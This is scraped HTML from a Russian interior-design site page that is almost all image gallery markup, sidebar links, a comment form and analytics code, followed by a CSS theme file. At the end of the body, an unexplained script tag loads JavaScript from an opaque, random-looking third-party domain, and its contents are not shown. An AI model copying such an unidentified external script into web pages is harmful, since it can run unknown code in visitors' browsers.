				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/657658678.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/657658678-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="657658678" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/8769789879.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/8769789879-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="8769789879" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon portrait'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/e45e656.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/e45e656-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="e45e656" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/ftgytyht.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/ftgytyht-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="ftgytyht" /></a>
			</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class='gallery-item'>
<dt class='gallery-icon portrait'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/ghgfjhj.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/ghgfjhj-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="ghgfjhj" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon portrait'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/tyuty.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/tyuty-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="tyuty" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon portrait'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/tyyujhjuy.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/tyyujhjuy-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="tyyujhjuy" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/uoiuolui.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/uoiuolui-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="uoiuolui" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/uyiyuuyio.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/uyiyuuyio-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="uyiyuuyio" /></a>
			</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/yrtyty.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/yrtyty-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="yrtyty" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon portrait'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/yuoluiipo.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/yuoluiipo-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="yuoluiipo" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon portrait'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/90pu9ip9.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/90pu9ip9-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="90pu9ip9" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/56767u6.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/56767u6-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="56767u6" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon portrait'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/876876876.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/876876876-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="876876876" /></a>
			</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class='gallery-item'>
<dt class='gallery-icon portrait'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/yuyiuyi.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/yuyiuyi-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="yuyiuyi" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/6u7u777777.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/6u7u777777-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="6u7u777777" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/454y656y.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/454y656y-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="454y656y" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/676u7ty.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/676u7ty-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="676u7ty" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/6767u6u7.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/6767u6u7-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="6767u6u7" /></a>
			</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/56745343.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/56745343-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="56745343" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/69789098.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/69789098-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="69789098" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/87970980.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/87970980-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="87970980" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/454656656.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/454656656-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="454656656" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/r4565656.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/r4565656-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="r4565656" /></a>
			</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/rtyry5455t4.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/rtyry5455t4-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="rtyry5455t4" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/rtyuyiuyi.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/rtyuyiuyi-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="rtyuyiuyi" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/te45445.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/te45445-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="te45445" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/tyu8776t.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/tyu8776t-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="tyu8776t" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/uiuo00.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/uiuo00-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="uiuo00" /></a>
			</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/uyuuytuyu.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/uyuuytuyu-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="uyuuytuyu" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/yiuyikyui.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/yiuyikyui-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="yiuyikyui" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/yuioopiop.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/yuioopiop-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="yuioopiop" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/yujyjuyujyuj.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/yujyjuyujyuj-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="yujyjuyujyuj" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/yutyuty.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/yutyuty-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="yutyuty" /></a>
			</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/o6op.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/o6op-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="o6op" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/5t6e456t54e6.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/5t6e456t54e6-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="5t6e456t54e6" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/7y879i87.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/7y879i87-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="7y879i87" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/8juutytry.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/8juutytry-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="8juutytry" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/19_min8.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/19_min8-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="19_min8" /></a>
			</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/34_min3.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/34_min3-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="34_min3" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/7687i8yuy.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/7687i8yuy-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="7687i8yuy" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/565767.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/565767-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="565767" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/2344343.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/2344343-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="2344343" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/56577987.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/56577987-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="56577987" /></a>
			</dt>
</dl>
<p><br style="clear: both" /></p>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/56768768.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/56768768-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="56768768" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon portrait'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/3454655765.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/3454655765-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="3454655765" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon landscape'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/op41o84p.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/op41o84p-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="op41o84p" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon portrait'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/uoiui9ol.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/uoiui9ol-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="uoiui9ol" /></a>
			</dt>
</dl>
<dl class='gallery-item'>
<dt class='gallery-icon portrait'>
				<a href='https://ciscoexpo.ru/wp-content/uploads/2018/03/ytjuiuyi77.jpg'><img loading="lazy" decoding="async" width="96" height="96" src="https://ciscoexpo.ru/wp-content/uploads/2018/03/ytjuiuyi77-120x120.jpg" class="attachment-thumbnail size-thumbnail" alt="ytjuiuyi77" /></a>
			</dt>
</dl>
<p><br style="clear: both" />
		</div>
<p>&nbsp;</p>
<div class="fpm_end"></div>

				
				<div class="share">
				<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
				<script src="//yastatic.net/share2/share.js"></script>
				<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter,telegram" data-counter=""></div>
				</div>
				
<div id="comments" class="comment-respond">


<ol>
</ol>

<h4 class="for_h4_comm">Добавить комментарий</h4>



<div class="respond" id="respond">

<div class="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="https://ciscoexpo.ru/detskaya/komnata-dlya-podrostka-devochki#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

<form action="https://ciscoexpo.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form">
<div class="fields">
<input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" />
<input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" />
</div>
<textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea>
<input name="submit" type="submit" id="submit" class="submit" value="Отправить" />
<input type='hidden' name='comment_post_ID' value='12247' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</form>

</div>

</div>					
			</content>

﻿			<aside>
				<div class="flat_side"></div>				
				<h4 class="for_h4">Новое на сайте</h4>
									<div class="anonce_side">
						<a href="https://ciscoexpo.ru/stati/pokupka-kvartiry-v-novostrojke-vazhnye-aspekty-i-sovety"><img loading="lazy" src="https://ciscoexpo.ru/wp-content/uploads/2024/12/a91a35814808131598e72be25a54787a1868568e.jpg" alt="Покупка квартиры в новостройке: Важные аспекты и советы" /></a>
						<a href="https://ciscoexpo.ru/stati/pokupka-kvartiry-v-novostrojke-vazhnye-aspekty-i-sovety">Покупка квартиры в новостройке: Важные аспекты и советы</a>
					</div>
					<div class="clear"></div>
									<div class="anonce_side">
						<a href="https://ciscoexpo.ru/stati/stroitelnye-lyulki-osobennosti-vidy-i-preimushhestva"><img loading="lazy" src="https://ciscoexpo.ru/wp-content/uploads/2024/09/zlp-630-1-1-768x768-2.jpg" alt="Строительные люльки: особенности, виды и преимущества" /></a>
						<a href="https://ciscoexpo.ru/stati/stroitelnye-lyulki-osobennosti-vidy-i-preimushhestva">Строительные люльки: особенности, виды и преимущества</a>
					</div>
					<div class="clear"></div>
									<div class="anonce_side">
						<a href="https://ciscoexpo.ru/stati/stroitelstvo-doma-ot-mechty-do-realnosti"><img loading="lazy" src="https://ciscoexpo.ru/wp-content/uploads/2024/09/62debdc538b35.jpeg" alt="Строительство дома: от мечты до реальности" /></a>
						<a href="https://ciscoexpo.ru/stati/stroitelstvo-doma-ot-mechty-do-realnosti">Строительство дома: от мечты до реальности</a>
					</div>
					<div class="clear"></div>
									<div class="anonce_side">
						<a href="https://ciscoexpo.ru/stati/ustanovka-brizera-pri-remonte-optimalnye-etapy-dlya-montazha-sistemy-ventilyacii-v-kvartire"><img loading="lazy" src="https://ciscoexpo.ru/wp-content/uploads/2024/08/1.webp" alt="Установка бризера при ремонте: оптимальные этапы для монтажа системы вентиляции в квартире" /></a>
						<a href="https://ciscoexpo.ru/stati/ustanovka-brizera-pri-remonte-optimalnye-etapy-dlya-montazha-sistemy-ventilyacii-v-kvartire">Установка бризера при ремонте: оптимальные этапы для монтажа системы вентиляции в квартире</a>
					</div>
					<div class="clear"></div>
				
				<h4 class="for_h4">Популярные статьи</h4>
									<div class="anonce_side">
						<a href="https://ciscoexpo.ru/spalnya/dizajn-i-interer/interer-spalni-10-kv-m-foto">
						<img width="75" height="75" src="https://ciscoexpo.ru/wp-content/uploads/2016/10/dizain-spalnya-15-kv-metrov5-600x450-1-e1626939442654.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="dizain-spalnya-15-kv-metrov5-600x450-1" decoding="async" loading="lazy" /></a>
						<a href="https://ciscoexpo.ru/spalnya/dizajn-i-interer/interer-spalni-10-kv-m-foto">Интерьер маленькой спальни 10 кв м – реальные фото дизайна</a>
					</div>
					<div class="clear"></div>
									<div class="anonce_side">
						<a href="https://ciscoexpo.ru/spalnya/dizajn-i-interer/realnyj-dizajn-spalni-12-kv-m-foto">
						<img width="75" height="75" src="https://ciscoexpo.ru/wp-content/uploads/2016/09/1405930829_3-h-komnatnaya-14-1-e1626939928273.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="1405930829_3-h-komnatnaya-14-1" decoding="async" loading="lazy" /></a>
						<a href="https://ciscoexpo.ru/spalnya/dizajn-i-interer/realnyj-dizajn-spalni-12-kv-m-foto">Дизайн спальни 12 кв. м в современном стиле &#8212; реальные фото интерьеров</a>
					</div>
					<div class="clear"></div>
									<div class="anonce_side">
						<a href="https://ciscoexpo.ru/spalnya/dizajn-i-interer/gostinaya-spalnya-18-kvadratov-dizajn-foto">
						<img width="75" height="75" src="https://ciscoexpo.ru/wp-content/uploads/2016/09/6-1-768x576-1-e1626940068979.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="6-1-768x576-1" decoding="async" loading="lazy" /></a>
						<a href="https://ciscoexpo.ru/spalnya/dizajn-i-interer/gostinaya-spalnya-18-kvadratov-dizajn-foto">Гостиная спальня 18 квадратов &#8212; фото дизайна интерьеров</a>
					</div>
					<div class="clear"></div>
									<div class="anonce_side">
						<a href="https://ciscoexpo.ru/spalnya/dizajn-i-interer/interer-spalni-14-kv-m-foto">
						<img width="75" height="75" src="https://ciscoexpo.ru/wp-content/uploads/2016/09/1323314471-768x576-1-e1626940226106.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="1323314471-768x576-1" decoding="async" loading="lazy" /></a>
						<a href="https://ciscoexpo.ru/spalnya/dizajn-i-interer/interer-spalni-14-kv-m-foto">Интерьер спальни 14 кв м &#8212; фото и идеи оформления дизайна</a>
					</div>
					<div class="clear"></div>
								<div class="clear"></div>
				
				<div class="flat_side_1"></div>
				
			</aside>
		</main>

		<footer>
			<div class="container">
				<div class="footer-col">
					<strong>© Copyright 2015-2026</strong>
					<a href="https://ciscoexpo.ru">ciscoexpo.ru</a>
					<br/>
					Все о дизайне и интерьере квартиры, советы по даче и огороду					
				</div>
				<div class="footer-col">
					<div class="copyright">
						<strong>Авторское право</strong>. При любом использовании материалов сайта, прямая активная гиперссылка на <a href="https://ciscoexpo.ru">ciscoexpo.ru</a> обязательна.
					</div>
				</div>
				<div class="footer-col">
					<a href="/contacts">Контактная информация</a><br />
					<a href="/sitemap">Карта сайта</a><br />					
				</div>
			</div>
		</footer>
		
<script>
( function () {

                var loadedTLAnalytics = false,                    

                    timerId;

if ( navigator.userAgent.indexOf( 'YandexMetrika' ) > -1 ) {
                    loadTLAnalytics();
                } else {
                window.addEventListener( 'scroll', loadTLAnalytics, {passive: true} );
                window.addEventListener( 'touchstart', loadTLAnalytics, {passive: true} );
                document.addEventListener( 'mouseenter', loadTLAnalytics, {passive: true} );
                document.addEventListener( 'click', loadTLAnalytics, {passive: true} );
                document.addEventListener( 'DOMContentLoaded', loadFallback, {passive: true} );
		}

                function loadFallback() {
                    timerId = setTimeout( loadTLAnalytics, 5000 );
                }

                function loadTLAnalytics( e ) {
                    if ( e && e.type ) {
                        console.log( e.type );
                    } else {
                        console.log( 'DOMContentLoaded' );
                    }

                    if ( loadedTLAnalytics ) {
                        return;
                    }

                    setTimeout(
                        function () {


var metricaId = 46066014;(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(metricaId, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, triggerEvent:true }); console.log("ym start");},
                        100
                    );
                    loadedTLAnalytics = true;
                    clearTimeout( timerId );
                    window.removeEventListener( 'scroll', loadTLAnalytics, {passive: true}  );
                    window.removeEventListener( 'touchstart', loadTLAnalytics, {passive: true}  );
                    document.removeEventListener( 'mouseenter', loadTLAnalytics );
                    document.removeEventListener( 'click', loadTLAnalytics );
                    document.removeEventListener( 'DOMContentLoaded', loadFallback );
                }
            } )()
</script>

<script type='text/javascript' src='https://ciscoexpo.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script async src="https://myqtfjndnj.com/1602/7c9415b06d265789aca934aa3185be638afcdc7f.js"></script>
	</body>

</html>
<!--70 запросов. скорость: 0,546-->

--- FILE ---
content_type: text/css
request_url: https://ciscoexpo.ru/wp-content/themes/cisco2col/style.css
body_size: 4076
content:
/*
Theme Name: cisco2col
Theme URI: http://ciscoexpo.ru/
Author: ciscoexpo
Author URI: http://ciscoexpo.ru/
Description: Theme cisco2col
Version: 2.0
*/

/* pt-sans-regular - latin_cyrillic-ext_cyrillic */
@font-face {
	font-family: 'PT Sans';
	font-style: normal;
	font-weight: 400;
	src: local(''),
	url('fonts/pt-sans-v12-latin_cyrillic-ext_cyrillic-regular.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
	url('fonts/pt-sans-v12-latin_cyrillic-ext_cyrillic-regular.woff') format('woff'); /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
	font-display: swap;
}

/* pt-sans-700 - latin_cyrillic-ext_cyrillic */
	@font-face {
	font-family: 'PT Sans';
	font-style: normal;
	font-weight: 700;
	src: local(''),
	url('fonts/pt-sans-v12-latin_cyrillic-ext_cyrillic-700.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
	url('fonts/pt-sans-v12-latin_cyrillic-ext_cyrillic-700.woff') format('woff'); /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
	font-display: swap;
}

/* Basic */

#* {
	margin: 0;
	padding: 0;
}

html,
body {
	#height: 100%;
}

body {
	min-height: 100%;
	width: 100%;
	margin: 0;
	padding: 0;
	font-family: 'PT Sans', sans-serif;
}

/* Header */

header {
	width: 100%;
	height: 100%;
	margin: 0 auto;
	background: url(img/header-bg-1.jpg) repeat-x;
}

.head {
	background: url(img/header-bg.jpg) center top no-repeat;
	max-width: 1270px !important;
	height:237px;
}

.container {
	margin: auto;
	max-width: 1020px;
	padding: 0 1%;
	display: table;
	width: 98%;
}

/* Menu */

menu {
	min-height: 45px;
	width: 100%;
	margin: 0 auto;
	padding: 0;
	text-align: center;
	background: #f1eadf;
	border-bottom: 1px solid #e9e1d4;
	border-top: 1px solid #f1eadf;
}

.menu {
	text-align: center;
	padding: 10px 0;
}

.menu > ul {
	max-width: 1020px;
	padding: 0;
	margin: 0;
}

.menu > ul > li {
	display: inline;
	padding: 0 3.0%;
	margin: 0;
	position: relative;
}

.menu > ul > li:first-child {
	display: inline;
	#margin: 0 0 0 2%;
}

.menu > ul > li:last-child {
	display: inline;
	#margin: 0 2% 0 0;
}

.menu > ul > li > a {
	color: #8c5d25;
	font-size: 13px;
	text-transform: uppercase;
	font-weight: bold;
}

.menu > ul > li > a:hover {
	text-decoration: none;
}

.menu .sub-menu {
    position: absolute;
    display: none;
    top: 20px;
    left: 10%;
    background: #f1eadf;
    z-index: 200;
    -webkit-border-bottom-right-radius: 5px;
    -webkit-border-bottom-left-radius: 5px;
    -moz-border-radius-bottomright: 5px;
    -moz-border-radius-bottomleft: 5px;
    border-bottom-right-radius: 5px;
    border-bottom-left-radius: 5px;
	text-align: left;
    width: 150px;
	padding: 10px;
	#border:1px solid red;
}

.menu .sub-menu li {
    padding: 5px 15px !important;
